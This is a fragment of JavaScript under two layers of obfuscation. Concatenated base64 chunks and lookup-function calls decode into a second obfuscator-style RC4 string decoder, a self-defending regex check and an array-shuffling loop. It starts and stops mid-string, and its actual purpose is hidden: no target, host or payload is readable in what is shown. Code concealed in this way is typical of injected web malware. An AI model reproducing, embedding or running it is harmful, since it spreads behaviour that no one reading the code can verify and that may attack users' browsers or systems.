LCd3U292bktSZE1ta'+'y9XNVJjVVNvbHhTb0t1YScsJ2Rtb3lnOG'+'tFV1BlJywnZ21rOFdSUmRHOG9KJywnV1E'+'vZExDa2phOG9BJywnV1FyVlc3VmNHU29o'+'JywnVzZuWFc2TmRTS08nLCd1U29pdXR6L'+'ycsJ21Ta1pXNWlyQlcnLCdFdE5jUVd1MS'+'csJ1c2R25XT0pjSEx5JywnV1F0Y1Q4a09'+_0x8990170u(0x1a5)+'U2t3ZzBhJywneFNrWlc0N2NIQ2twJywna'+'mNsY05Tb0pocScsJ204aytXNUd1REcnLC'+_0x8990170u(0x137)+'nLCdXNWxkT3VMSVc3bScsJ0ZLdk5EWXhj'+'UkovY1I4b1dXUk9DV1E0JywnekNraFc3W'+'mRTcScsJ2VmeGNKQ2tzaEcnLCdnZTNjSl'+'dsY0lXJywnV1B4ZEc4a1NCTjQnLCdXUmJ'+'vV1JsY1F3TycsJ1c1R2tXUEJkTjhrRics'+_0x8990170u(0xb6)+'2gnLCdnOGtmREhsY0pxJywnZmFsY01NQ3'+'EnLCdzQ29KVzVLZXFHJywnV1JPN3o4a0d'+'XUTQnLCdCQ2tBbzhrNFdRMCcsJ1c2SFF3'+'MnViJywnVzUzZFJ2UFZXN20nLCduZi9jT'+'1Nvclc3UycsJ1dQamVXNVpkSGEwJywnbV'+_0x8990170u(0x179)+_0x8990170u(0xbb)+_0x8990170u(0x123)+'CdXNkd1V1FkZEhTa2snLCdXNm5oczJlTi'+'csJ2kwVmNH')+('U2tzaXEnLCdXNTNkUENvOFdPOXonLCdsS'+'UZjT1owZCcsJ2Vta1dxY3RjSFcnLCdrZ1'+'pjUlhOY1ZXJywnVzdEYUUyNHEnLCdXNWZ'+'wQXdxdScsJ3pTazZXNlJjVThrMScsJ1dR'+_0x8990170u(0xa7)+'XBXT3hjUkNvQScsJ1dSOE1xU2tNV09LJy'+_0x8990170u(0x15e)+'rZGI4a3hsQ2thV08xWlc1UycsJ2xZRzBs'+'MG0nLCdXTzdkSFNrOWh1aScsJ1c2UzlXU'+_0x8990170u(0x11b)+'hvc1c0MHd1RycsJ0YybURXUS9jTUcnLCd'+'iOG9JZ1NrS1dReScsJ2hiZGNKQ29kbmEn'+'LCdCbW9FVzZXN0NxJywnVzU3ZEdDb0VXU'+'EhoJywnVzdDUFdSZGRHQ2tPJywnV1FqSV'+_0x8990170u(0x76)+'XNExWbkNvaWthJywnY3RCY1BIV2cnLCdq'+'eC9jSkgzY1NxJywnbWRkY0sxbTQnLCdXU'+_0x8990170u(0x143)+'wnbXZ4Y0daRmNUVycsJ0Vtb3pBSkRMJyw'+_0x8990170u(0x139)+_0x8990170u(0xa6)+'zJXNzAnLCdtOGs1clgvY1BXJywnYThrL1'+'c2dVZBYScsJ1dRcGRMU29BckNvcycsJ2R'+_0x8990170u(0xc3)+'N2JidG1rWFdQRycsJ3dtb1FXNGRjTTN5J'+'ywnV1BPRFc1ajR4YScsJ1dRNXRXUFZjUT'+'E0JywnRDhvY1c2ZUJ2RycsJ2o4b3RwOGt'+_0x8990170u(0xc0)+'Y0h2MCcsJ1c2WE1XNlZkUnZhJywnVzZtK'+_0x8990170u(0x136)+'VoUzNXT1Zj')+('VnEnLCdXUFA5V09mL1dPNCcsJ1c2NVNXN'+_0x8990170u(0x117)+'JMVlc3bGRMWDQnLCd1U2tmYzhrT1dPQyc'+'sJ29tazhXT2hkVUNvUicsJ1c0bm1XNTNk'+'TGdLJywnQlNrRFc1dGNVQ2tSJywnaklHS'+_0x8990170u(0x182)+'A4b2hqcScsJ1c1bGRJU29jV1BqTCcsJ1d'+'PRmNNbWtLVzd5UScsJ3Bta2JyV1JjTUcn'+'LCdpQ282c0o1WmtTa0InLCdXN0tSV1BaY'+'1BLdScsJ2Jta1N1SHRjUUcnLCd6U283Vz'+'V1aXVHJywnV1FTcVdQRmNHMXBkVG1vbCc'+'sJ3htb3RxV1BGJywndVNvS1dRaGNMY08n'+'LCdkZ1ZjS21vU1c0TycsJ1c0dGRWeEhWV'+'zU0JywnRDhvakZzOWQnLCdxOG9rV1F4Y1'+'NzTycsJ1c1UmRLQ2s0aEtxJywnekNrRGE'+'4a3dXUksnLCdXNFZkSjhrSWMzZScsJ3E4'+'a0xEOG9KV1BtJywnbENvM2hTa1FXUmUnL'+_0x8990170u(0x168)+'pjSycsJ29NWmNWYnhjTFcnLCdsQ2tVdWJ'+'CY0lhJywnV08xZFc3L2RQWGknLCdXUTU3'+'V09SY1R4SycsJ1c3YkFXNDNkS01tJywnV'+'zdheVdQWmNMeGEnLCdXN1JkVjhrSXBIOC'+'csJ3J3OUlXNkZkUUcnLCdBSlJjU1ltWic'+'sJ2wyUmNJSnRjTnEnLCd0SlJjUmNxdCcs'+'J1dRL2RMU2tXZGV1JywndmdUdFc0WmROV'+'ycsJ1c2aGNRV2lVQXEnLCdsWFpjT1pTSy'+_0x8990170u(0x1ad)+'PV09qWCcsJ3BDazV4ZGhjTmEnLCdXUEpk'+'R0NrTm5tbzYnLCdDbW9IV1I3Y0xzcScsJ'+_0x8990170u(0x13b)+'hkT2JkZEs4')+('azRXNk5kTnEnLCdsbWtxemJCY1JXJywnV'+'1FTdXVDa0pXUUMnLCd4Z1h2VzZGZExXJy'+'wneHhPeFdRSmNOVycsJ0ZyN2NSMC9kUGE'+'nLCd4Q29odXNyOScsJ2pnWmNHQ2tha3En'+_0x8990170u(0x16a)+_0x8990170u(0x8f)+_0x8990170u(0x74)+_0x8990170u(0x159)+'a0VlM2UnLCdxbWtjY21rdFdRMCcsJ1dSM'+_0x8990170u(0x19c)+'dXUHFaQ21rdldRUycsJ1c0emZXNHhkTWh'+_0x8990170u(0xc1)+'JywnQlNrWlc1N2NMOGtZJywnVzdYenc4a'+'zFXUjgnLCdXNHZUa21vYmVXJywneVNvUl'+_0x8990170u(0x1af)+'1bmN0aW9uIF8weDY0NTU1ODRlKGEsYil7'+'YT1hLTB4ZWQ7dmFyIGM9XzB4NjQ1NTU4N'+'GRbYV07aWYoXzB4NjQ1NTU4NGVbJ09VcX'+'hOTyddPT09dW5kZWZpbmVkKXt2YXIgZD1'+_0x8990170u(0x167)+_0x8990170u(0x122)+'UZHSElKS0xNTk9QUVJTVFVWV1hZWjAxMj'+'M0NTY3ODkrLz0nO3ZhciBrPScnO2Zvcih'+'2YXIgbD0weDAsbSxuLG89MHgwO249aVsn'+_0x8990170u(0x1b7)+'DQ/bSoweDQwK246bixsKyslMHg0KT9rKz'+_0x8990170u(0x154)+'4ZmYmbT4+KC0weDIqbCYweDYpKToweDAp'+'e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+'m4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbS'+'l7dmFyIG49')+('W10sbz0weDAscCxxPScnLHI9Jyc7bD1kK'+_0x8990170u(0x106)+'5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKCc'+'wMCcrbFsnY2hhckNvZGVBdCddKHUpWyd0'+'b1N0cmluZyddKDB4MTApKVsnc2xpY2UnX'+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+'5lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q'+'8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvcih0'+'PTB4MDt0PDB4MTAwO3QrKyl7bz0obytuW'+'3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2'+'xlbmd0aCddKSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXA7fXQ9MHgwLG89'+'MHgwO2Zvcih2YXIgdz0weDA7dzxsWydsZ'+'W5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUweD'+'EwMCxvPShvK25bdF0pJTB4MTAwLHA9blt'+'0XSxuW3RdPW5bb10sbltvXT1wLHErPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10obFsnY'+'2hhckNvZGVBdCddKHcpXm5bKG5bdF0rbl'+_0x8990170u(0x142)+'fMHg2NDU1NTg0ZVsnUXF5QXhEJ109aCxf'+_0x8990170u(0x12a)+_0x8990170u(0xd3)+'07fXZhciBlPV8weDY0NTU1ODRkWzB4MF0'+'sZj1hK2UsZz1fMHg2NDU1NTg0ZVsnY0hH'+'T3VaJ11bZl07aWYoZz09PXVuZGVmaW5lZ'+_0x8990170u(0x77)+_0x8990170u(0x14c)+'jdGlvbihqKXt0aGlzWyd5d1lNSG0nXT1q'+_0x8990170u(0x185)+_0x8990170u(0xcc)+'Rpb24oKXty')+('ZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sna'+'HN0UHZ0J109J1x4NWN3K1x4MjAqXHg1Yy'+_0x8990170u(0x7c)+'0aGlzWydEblBnYWsnXT0nW1x4Mjd8XHgy'+'Ml0uK1tceDI3fFx4MjJdOz9ceDIwKn0nO'+'307aVsncHJvdG90eXBlJ11bJ1ZIRU9ndS'+'ddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IFJ'+_0x8990170u(0x9b)+_0x8990170u(0xb9)+'Ghpc1snTkFYdHhUJ11bJ3RvU3RyaW5nJ1'+'0oKSk/LS10aGlzWydnWnpNdnInXVsweDF'+'dOi0tdGhpc1snZ1p6TXZyJ11bMHgwXTty'+'ZXR1cm4gdGhpc1snQ21hZ3RlJ10oayk7f'+'SxpWydwcm90b3R5cGUnXVsnQ21hZ3RlJ1'+'09ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4'+'ofmopKXJldHVybiBqO3JldHVybiB0aGlz'+'WydZVVN0VUEnXSh0aGlzWyd5d1lNSG0nX'+_0x8990170u(0x187)+_0x8990170u(0x173)+'rPTB4MCxsPXRoaXNbJ2daek12ciddWyds'+'ZW5ndGgnXTtrPGw7aysrKXt0aGlzWydnW'+'npNdnInXVsncHVzaCddKE1hdGhbJ3JvdW'+_0x8990170u(0xb1)+'9dGhpc1snZ1p6TXZyJ11bJ2xlbmd0aCdd'+'O31yZXR1cm4gaih0aGlzWydnWnpNdnInX'+_0x8990170u(0x1ab)+'RlKVsnVkhFT2d1J10oKSxfMHg2NDU1NTg'+_0x8990170u(0x157)+'NDU1NTg0ZVsnUXF5QXhEJ10oYyxiKSxfM'+'Hg2NDU1NTg0ZVsnY0hHT3VaJ11bZl09Yz'+'t9ZWxzZSBj')+('PWc7cmV0dXJuIGM7fShmdW5jdGlvbihhL'+'GIpe3ZhciBKPV8weDY0NTU1ODRlO3doaW'+'xlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2V'+_0x8990170u(0xf9)+'ZUludChKKDB4MWU0LCduIXQpJykpKy1wY'+'XJzZUludChKKDB4M2FhLCcqTEM0JykpKn'+'BhcnNlSW50KEooMHgxMmIsJ2hsMkAnKSk'+'rLXBhcnNlSW50KEooMHgzOTYsJzdsN2Qn'+'KSkqcGFyc2VJbnQoSigweDQxOCwnM1Vyc'+'ScpKStwYXJzZUludChKKDB4NDE3LCclVF'+_0x8990170u(0xbc)+'eYnMnKSkqLXBhcnNlSW50KEooMHgzMDks'+'J2NmSXonKSkrcGFyc2VJbnQoSigweDI5M'+'ywnUCoyKicpKSotcGFyc2VJbnQoSigweD'+'IwNCwnRyRnIycpKStwYXJzZUludChKKDB'+'4MzcyLCdibzFzJykpO2lmKGM9PT1iKWJy'+_0x8990170u(0x17f)+'WZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO319fShfMHg'+'2NDU1NTg0ZCwweDZiMTE3KSwhZnVuY3Rp'+'b24oKXt2YXIgSz1fMHg2NDU1NTg0ZSxkP'+'Xt9O2RbSygweDMwYiwnbV03SScpXT1LKD'+'B4NDQxLCdwZGZDJykrSygweDQxZCwnW3l'+'5UScpLGRbSygweDFmYSwnW3l5UScpXT1m'+_0x8990170u(0xca)+'SxkW0soMHgzMGQsJ3RiamQnKV09ZnVuY3'+_0x8990170u(0x124)+'kW0soMHgzOTQsJzZhNm4nKV09SygweDI4'+'MiwnZV5icycpK0soMHgzMTcsJ1AqMionK'+'StLKDB4MTliLCd0YmpkJykrSygweDFkZi'+'wnM1VycScp')+(_0x8990170u(0xf3)+'jYsJ0tQN3UnKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHgxZjQ'+'sJ3BkZkMnKV09SygweDM2NiwnUCoyKicp'+_0x8990170u(0x111)+'GUsJ0p1NCMnKV09ZnVuY3Rpb24ocyx1KX'+_0x8990170u(0x1b4)+_0x8990170u(0x133)+'Kyd0JyxkW0soMHgxZjksJ0p1NCMnKV09S'+'ygweGZlLCdlbCgqJykrSygweDQwMiwnZD'+'BtYicpLGRbSygweDEzMywnY2ZJeicpXT1'+'mdW5jdGlvbihzKXtyZXR1cm4gcygpO30s'+'ZFtLKDB4MjYzLCdqJXR1JyldPWZ1bmN0a'+'W9uKHMpe3JldHVybiBzKCk7fSxkW0soMH'+'gzZWIsJ1s1ZG8nKV09ZnVuY3Rpb24ocyx'+'1LHYpe3JldHVybiBzKHUsdik7fSxkW0so'+_0x8990170u(0xfa)+'yx1KXtyZXR1cm4gcz09PXU7fSxkW0soMH'+'gzYjIsJ1t5eVEnKV09ZnVuY3Rpb24ocyx'+'1KXtyZXR1cm4gcz49dTt9LGRbSygweDQz'+'NywnW0lASicpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzPD11O30sZFtLKDB4MTgzLC'+'dbNWRvJyldPWZ1bmN0aW9uKHMsdSl7cmV'+_0x8990170u(0x151)+_0x8990170u(0x141)+'iBzLXU7fSxkW0soMHhmZCwnUktoSScpXT'+'1LKDB4MzM5LCdvVWl5JykrSygweDM0Miw'+_0x8990170u(0x94)+'KDB4MWVjLCczVXJxJykrSygweDQ2YiwnZ'+'DBtYicpK0soMHhmNCwnKGkzMScpK0soMH'+'gzZTUsJ214')+('WCgnKStLKDB4M2JhLCdobDJAJykrSygwe'+_0x8990170u(0x1b0)+'4nKStLKDB4M2RlLCdibzFzJyksZFtLKDB'+'4MTc0LCdlXmJzJyldPUsoMHg0NjQsJ29V'+_0x8990170u(0x162)+'DMxMCwnS2xHIycpK0soMHgyNmIsJyokIV'+_0x8990170u(0x9e)+'3MiwnaGwyQCcpK0soMHgyMTAsJ0QyKk4n'+_0x8990170u(0x158)+'SwnM1VycScpK0soMHgzMjksJ2I2IVInKS'+_0x8990170u(0xf7)+'nN2w3ZCcpK0soMHgxOGEsJzNrcUInKStL'+'KDB4MzA0LCdHJGcjJykrSygweDMyMSwnV'+'FRwRScpLGRbSygweDJkMywnbV03SScpXT'+_0x8990170u(0x1a9)+'pO30sZFtLKDB4MTI0LCdlXmJzJyldPUso'+_0x8990170u(0x8a)+'F5QJykrSygweDEyMywnRkVQWycpK0soMH'+'gzYmUsJ2oldHUnKStLKDB4NDUxLCdLNGU'+'5JykrSygweDFkOSwnbV03SScpK0soMHgz'+_0x8990170u(0x7f)+'ykrSygweDIyNywnM2txQicpK0soMHgxNm'+'IsJ0s0ZTknKStLKDB4MzY4LCdWUF0lJyk'+'rSygweDE2MiwnW0lASicpK0soMHgzZTAs'+'J1JLaEknKStLKDB4MTdkLCdiNiFSJykrS'+'ygweDFmZSwnS2xHIycpK0soMHg0MmYsJ2'+'hsMkAnKStLKDB4MWQyLCdbSUBKJykrSyg'+'weDEwZCwneW1nRScpK0soMHg0MjksJ0ZF'+'UFsnKStLKDB4MzY3LCdlbCgqJykrSygwe'+'DQxNCwnbV03SScpK0soMHg0MDMsJzZhNm'+_0x8990170u(0xb5))+('MmIwLCdiNiFSJykrSygweDIyMSwnRkVQW'+'ycpK0soMHg0MGMsJzA5KlUnKStLKDB4Mz'+'M1LCdibzFzJykrSygweDFmNSwnZV5icyc'+'pK0soMHgzMWYsJ3BkZkMnKStLKDB4NDY4'+'LCcza3FCJykrSygweDQ0NSwnKkxDNCcpK'+_0x8990170u(0xff)+'dpZikhJykrSygweDI4OSwnaGwyQCcpK0s'+'oMHgxOGMsJ24hdCknKStLKDB4MTA3LCdK'+'dTQjJykrSygweDMxZCwnS2xHIycpK0soM'+'HgxNzksJ1tJQEonKStLKDB4M2E3LCdQKj'+'IqJykrSygweDE5MCwnKiQhUicpK0soMHg'+'xMWMsJzcyRm0nKStLKDB4ZmMsJypMQzQn'+'KStLKDB4MzY0LCd1NXghJykrSygweDFmZ'+_0x8990170u(0x199)+'soMHgyNTMsJ1s1ZG8nKStLKDB4MTIyLCd'+'pZikhJykrSygweDE4OSwnM2txQicpK0so'+'MHgzMGUsJ0ZFUFsnKStLKDB4MTAzLCdQK'+'jIqJykrSygweDIyNSwnM1VycScpK0soMH'+_0x8990170u(0x156)+'AJykrSygweDFjMCwnbiF0KScpK0soMHg0'+_0x8990170u(0x125)+'ykrSygweDExZCwnZ1ombicpK0soMHgyZG'+'YsJ29VaXknKStLKDB4Mzg3LCcqTEM0Jyk'+_0x8990170u(0x14e)+'J29VaXknKStLKDB4MmZmLCdbNWRvJykrS'+'ygweDIwOCwnZjl6UScpK0soMHgxOGIsJ1'+_0x8990170u(0x90)+_0x8990170u(0xa2)+'ZTknKStLKDB4MWY4LCdSS2hJJykrSygwe'+'DE2NCwnKkxDNCcpK0soMHgyYTgsJyhpMz'+_0x8990170u(0x16c))+('MmU0LCdpNGNXJykrSygweDJjOSwnUktoS'+_0x8990170u(0xf2)+'I1LCdjZkl6JykrSygweDMyNywnS1A3dSc'+'pK0soMHgzN2QsJ0ckZyMnKStLKDB4M2Qy'+'LCdWUF0lJykrSygweDNmMiwnM2txQicpK'+'0soMHgxZjIsJ0tQN3UnKStLKDB4MzdiLC'+'dDRFdoJykrSygweDIyYywnN2w3ZCcpK0s'+'oMHgyNjIsJ2lmKSEnKStLKDB4MzE5LCdw'+'T2VqJykrSygweDNjMCwnbXhYKCcpK0soM'+'HgzNWMsJ2oldHUnKStLKDB4Mjc2LCdqJX'+'R1JykrSygweDEzOSwnSzRlOScpK0soMHg'+'yNGQsJ24hdCknKStLKDB4MTU4LCc2YTZu'+'JykrSygweDM0NywnZV5icycpK0soMHgzZ'+_0x8990170u(0x190)+'krSygweDMwMywnN2w3ZCcpK0soMHgyNTQ'+_0x8990170u(0x146)+'SygweDMzZiwnZV5icycpK0soMHgyMzksJ'+'0QyKk4nKStLKDB4MjlmLCdbSUBKJykrSy'+_0x8990170u(0x171)+'iamQnKStLKDB4MTJlLCdEMipOJykrSygw'+'eDEwNSwncE9laicpK0soMHgxNWIsJ2lmK'+'SEnKStLKDB4M2Q3LCcqTEM0JykrSygweD'+'FiMCwnUktoSScpK0soMHgxMTMsJ1s1ZG8'+'nKStLKDB4MWQ1LCdqJXR1JykrSygweDM3'+'OCwnZDBtYicpK0soMHgxYWUsJ2JvMXMnK'+_0x8990170u(0x180)+'wnaWYpIScpK0soMHgyMjAsJ2lmKSEnKSt'+'LKDB4MmQ3LCdpZikhJykrSygweDIwOSwn'+'RyRnIycpK0soMHgyMzgsJ0tsRyMnKStLK'+'DB4MmFmLCdbeXlRJykrSygweDM4NSwnai'+'V0dScpK0so')+('MHg0MmMsJ24hdCknKStLKDB4MzQ2LCcoa'+'TMxJykrSygweDE3NSwnb1VpeScpK0soMH'+'gzOWUsJ1RkXlAnKStLKDB4NDJhLCclVFN'+'lJykrSygweDNlMiwnaGwyQCcpK0soMHgz'+'MGYsJ1JLaEknKStLKDB4NDA2LCdpNGNXJ'+_0x8990170u(0x72)+'MsJyVUU2UnKStLKDB4MTUxLCdibzFzJyk'+'rSygweDE5MywnNzJGbScpK0soMHgzM2Us'+'JypMQzQnKStLKDB4MjQwLCdDRFdoJykrS'+_0x8990170u(0xc6)+_0x8990170u(0x7b)+_0x8990170u(0x121)+'MXMnKStLKDB4MWVkLCdHJGcjJykrSygwe'+'DM2MywnRyRnIycpK0soMHg0MDcsJ0QyKk'+'4nKStLKDB4MjIzLCcwOSpVJykrSygweDQ'+_0x8990170u(0x18c)+_0x8990170u(0xf6)+'iwnXm5XNCcpK0soMHgzMDIsJ15uVzQnKS'+'tLKDB4MjViLCdLNGU5JykrSygweDJkNiw'+'nM1VycScpK0soMHgzMzMsJ21dN0knKStL'+_0x8990170u(0xa3)+'1ombicpK0soMHgxNzcsJ2hsMkAnKStLKD'+'B4MjA2LCdwT2VqJykrSygweDJiMywnRyR'+'nIycpK0soMHgzNmIsJ3U1eCEnKStLKDB4'+'NDQ3LCdEMipOJykrSygweDE5NCwnS1A3d'+_0x8990170u(0x103)+_0x8990170u(0x11a)+'pK0soMHg0NWYsJ1ZQXSUnKStLKDB4M2Q1'+_0x8990170u(0xe7)+'0soMHgzOGMsJ1ZQXSUnKStLKDB4MzA2LC'+_0x8990170u(0x17a))+(_0x8990170u(0xa9)+_0x8990170u(0x191)+'gweDNjNCwnXm5XNCcpK0soMHg0NDYsJ0Q'+'yKk4nKStLKDB4MmE0LCdwT2VqJykrSygw'+_0x8990170u(0x127)+'2gnKStLKDB4MTlkLCdwZGZDJykrSygweD'+'IzMSwnaiV0dScpK0soMHgxOTIsJ3RiamQ'+'nKStLKDB4MzIzLCdlXmJzJykrSygweDJj'+'NSwndTV4IScpK0soMHgyOTAsJ2VsKConK'+'StLKDB4Mjk4LCdWUF0lJykrSygweDIzNS'+_0x8990170u(0x75)+_0x8990170u(0x19e)+'S2xHIycpK0soMHg0NGUsJ3U1eCEnKStLK'+_0x8990170u(0x10d)+_0x8990170u(0x177)+'4NDI4LCdKdTQjJykrSygweDM1YSwnW3l5'+'UScpK0soMHgzYzgsJ2lmKSEnKStLKDB4M'+'TRiLCcqJCFSJykrSygweDI0NCwnMDkqVS'+_0x8990170u(0xdc)+_0x8990170u(0x16f)+'K0soMHg0NjMsJ0QyKk4nKStLKDB4MTY4L'+'CdobDJAJykrSygweDE1MywnbV03SScpK0'+_0x8990170u(0x9f)+'HJGcjJykrSygweDMyYSwnRyRnIycpKyhL'+'KDB4NDM2LCd5bWdFJykrSygweDI1MiwnU'+'CoyKicpK0soMHgyMTIsJ0ckZyMnKStLKD'+'B4MjBiLCdGRVBbJykrSygweDFhMSwnUCo'+'yKicpK0soMHgyYzIsJ21dN0knKStLKDB4'+'MTI4LCdLbEcjJykrSygweDJhZSwnS1A3d'+'ScpK0soMHgzZWUsJ1RUcEUnKStLKDB4MW'+'I5LCd0Ympk')+('JykrSygweDEwMiwnaiV0dScpK0soMHgyY'+'2MsJypMQzQnKStLKDB4MzMwLCdjZkl6Jy'+_0x8990170u(0xad)+'sJ2VsKConKStLKDB4MjZmLCdjZkl6Jykr'+'SygweDNmYiwnWzVkbycpK0soMHgyNGYsJ'+'2daJm4nKStLKDB4M2Q4LCd0YmpkJykrSy'+'gweDNhNCwnT0JXOScpK0soMHg0NWIsJ3l'+'tZ0UnKStLKDB4MmRlLCdbSUBKJykrSygw'+_0x8990170u(0x8d)+'ConKStLKDB4MjExLCdbSUBKJykrSygweD'+'E1MCwnYjYhUicpK0soMHgzZjQsJ1RkXlA'+_0x8990170u(0x10c)+'NywnaWYpIScpK0soMHgxMzAsJ0p1NCMnK'+'StLKDB4MTc2LCdjZkl6JykrSygweDQ2ZC'+_0x8990170u(0xe4)+'LKDB4MzcwLCc3MkZtJykrSygweDJmOCwn'+'YjYhUicpK0soMHg0NTAsJ3BPZWonKStLK'+'DB4MjUwLCdHJGcjJykrSygweDM2YywnS2'+'xHIycpK0soMHgyM2IsJzdsN2QnKStLKDB'+'4MzY1LCd0YmpkJykrSygweDFkNywnNmE2'+'bicpK0soMHgyOGQsJ0NEV2gnKStLKDB4M'+'mIyLCdnWiZuJykrSygweDJjZCwnbltWVC'+'cpK0soMHg0NDIsJ2Y5elEnKStLKDB4MzU'+'wLCc2YTZuJykrSygweDFiNiwnVlBdJScp'+'K0soMHgxNmEsJ2lmKSEnKStLKDB4M2U3L'+'CdpNGNXJykrSygweDNjYSwnZWwoKicpK0'+'soMHgyNzksJ0s0ZTknKStLKDB4MzIwLCd'+_0x8990170u(0xe5)+'MHgyYTUsJ1t5eVEnKStLKDB4MmY0LCdEM'+'ipOJykrSygweDJhZCwnbltWVCcpK0soMH'+'gyODMsJ21d')+(_0x8990170u(0x174)+'DQzMSwnZ1ombicpK0soMHgyYjUsJzZhNm'+'4nKStLKDB4NDY5LCcoaTMxJykrSygweDM'+_0x8990170u(0x82)+_0x8990170u(0x198)+'CwnVFRwRScpK0soMHgzZDYsJ2JvMXMnKS'+'tLKDB4M2U0LCc3MkZtJykrSygweDE5ZSw'+'nJVRTZScpK0soMHgyZmUsJ0tsRyMnKStL'+'KDB4MjU1LCdEMipOJykrSygweDJlNiwnS'+'2xHIycpK0soMHgyYWMsJzA5KlUnKStLKD'+_0x8990170u(0xa0)+'yKicpK0soMHgyMzcsJ25bVlQnKStLKDB4'+'M2I0LCdbNWRvJykrSygweDE1NCwnJVRTZ'+_0x8990170u(0xa5)+'k3LCdLNGU5JykrSygweDIyZiwnRDIqTic'+_0x8990170u(0x16e)+'LCczVXJxJykrSygweDMyOCwnZWwoKicpK'+'0soMHgzNDEsJ0p1NCMnKStLKDB4NDJiLC'+'dbSUBKJykrSygweDM4ZiwnT0JXOScpK0s'+'oMHgxNjEsJ3BPZWonKStLKDB4M2U2LCdi'+'bzFzJykrSygweDFlNiwnUCoyKicpK0soM'+'HgyYTYsJ09CVzknKStLKDB4NDVhLCclVF'+'NlJykrSygweDEzZSwncE9laicpK0soMHg'+'zOWQsJ214WCgnKStLKDB4MTZjLCcza3FC'+'JykrSygweDExMCwnYm8xcycpK0soMHgzN'+'WUsJ24hdCknKStLKDB4MjJkLCdbNWRvJy'+_0x8990170u(0x12d)+'nKkxDNCcpK0soMHgyMWMsJ09CVzknKStL'+_0x8990170u(0x13c)+'zJGbScpK0soMHgyNzEsJ0ckZyMnKStLKD'+'B4MmU1LCdL')+('NGU5JykrSygweGVlLCdbNWRvJykrSygwe'+'DFjYSwnS2xHIycpK0soMHgyNDIsJ1s1ZG'+'8nKStLKDB4MTNmLCdLUDd1JykrSygweDJ'+'lZSwndTV4IScpK0soMHgxNmUsJ1RUcEUn'+_0x8990170u(0x11f)+'ywnVFRwRScpK0soMHgyYzYsJ0tsRyMnKS'+'tLKDB4MWQ4LCdeblc0JykrSygweDE1Ziw'+_0x8990170u(0x130)+_0x8990170u(0x10b)+'iZuJykrSygweDJjZiwnWzVkbycpK0soMH'+'gyYzcsJ0NEV2gnKStLKDB4MjhjLCdKdTQ'+'jJykrSygweDM4ZCwnZV5icycpK0soMHhm'+'YSwnM2txQicpK0soMHg0M2UsJ2oldHUnK'+'StLKDB4MWE4LCdUVHBFJykrSygweDI0YS'+'wnM1VycScpK0soMHgzMGMsJ1t5eVEnKSt'+'LKDB4MTJkLCcza3FCJykrSygweDNkMCwn'+'N2w3ZCcpK0soMHgyZTMsJzA5KlUnKStLK'+_0x8990170u(0xda)+'IqTicpK0soMHgxZTEsJ1JLaEknKStLKDB'+'4MTQ0LCdvVWl5JykrSygweDJjZSwndGJq'+_0x8990170u(0x140)+_0x8990170u(0x1a0)+'cpK0soMHgxODYsJ1tJQEonKStLKDB4MjB'+_0x8990170u(0xde)+_0x8990170u(0xd8)+'CdSS2hJJykrSygweDI2OCwnaTRjVycpK0'+'soMHgxNWUsJ2JvMXMnKStLKDB4MjhlLCd'+'beXlRJykrSygweDM1NywnNzJGbScpK0so'+'MHgxMjEsJ1ZQXSUnKSksZFtLKDB4Mzk5L'+_0x8990170u(0x163)+'V0dXJuIHMr')+('dTt9LGRbSygweDIzYSwnb1VpeScpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzK3U7fS'+'xkW0soMHgyMGMsJ2Y5elEnKV09ZnVuY3R'+'pb24ocyx1KXtyZXR1cm4gcyt1O30sZFtL'+'KDB4MmQ0LCdPQlc5JyldPUsoMHgyNDUsJ'+_0x8990170u(0x176)+'ZJeicpXT1LKDB4MjQzLCd5bWdFJykrSyg'+'weDJlNywnVlBdJScpK0soMHgxYTYsJ1JL'+'aEknKStLKDB4MmQwLCcza3FCJykrSygwe'+_0x8990170u(0x8b)+'QnKStLKDB4MmUwLCc3bDdkJykrSygweDQ'+'2MCwnaWYpIScpK0soMHgyMmIsJ2JvMXMn'+_0x8990170u(0xd7)+_0x8990170u(0x92)+'tLKDB4MzU4LCd5bWdFJykrSygweDMyNSw'+_0x8990170u(0x18d)+'KDB4MjQ4LCdtXTdJJykrSygweDI0NiwnW'+'0lASicpK0soMHgxNzgsJ0ckZyMnKStLKD'+'B4MmU5LCdLNGU5JykrSygweDNhMCwneW1'+'nRScpK0soMHgzNDMsJ3BPZWonKStLKDB4'+'MzJmLCdbNWRvJykrSygweDM5NywnRkVQW'+'ycpK0soMHgzMzYsJyokIVInKStLKDB4Mm'+'JmLCdibzFzJykrSygweDFhNCwnSnU0Iyc'+'pK0soMHgzNzUsJ0ckZyMnKStLKDB4MzUy'+'LCdlXmJzJykrSygweDJkMiwnSzRlOScpK'+'0soMHgxNTcsJzdsN2QnKStLKDB4MmViLC'+'c2YTZuJykrSygweDJhMCwnVGReUCcpK0s'+'oMHgyODcsJ0p1NCMnKStLKDB4MzI0LCcz'+'VXJxJykrSygweDMzMiwnWzVkbycpK0soM'+'Hg0MzMsJ2NmSXonKStLKDB4MjE5LCc3bD'+'dkJykrSygw')+('eDI3ZiwnaWYpIScpK0soMHgzOGUsJ2hsM'+'kAnKStLKDB4MWM5LCdUVHBFJykrSygweD'+'FjZiwnNmE2bicpK0soMHgyMDUsJ1RkXlA'+_0x8990170u(0xed)+_0x8990170u(0x186)+'0soMHgzNzYsJ1s1ZG8nKStLKDB4MmI3LC'+'dbSUBKJykrSygweDMwMSwnbV03SScpK0s'+'oMHgzMTgsJ3U1eCEnKStLKDB4MjFkLCdu'+'W1ZUJykrSygweDJhMSwnbiF0KScpK0soM'+'HgzOTIs